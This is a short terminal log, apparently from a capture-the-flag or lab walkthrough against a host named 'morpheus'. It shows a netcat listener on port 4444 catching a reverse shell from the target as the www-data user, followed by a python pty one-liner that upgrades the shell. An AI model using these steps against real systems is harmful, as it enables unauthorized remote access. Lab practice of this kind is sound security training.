 ┌──(root㉿kali)-[/home/kali]
└─# nc -nlvp 4444
listening on [any] 4444 ...
connect to [192.168.100.5] from (UNKNOWN) [192.168.1.113] 53220
Linux morpheus 5.10.0-9-amd64 #1 SMP Debian 5.10.70-1 (2021-09-30) x86_64 GNU/Linux
 12:48:08 up  1:03,  0 users,  load average: 0.17, 0.22, 0.18
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ python3 -c 'import pty; pty.spawn("/bin/bash")'
www-data@morpheus:/$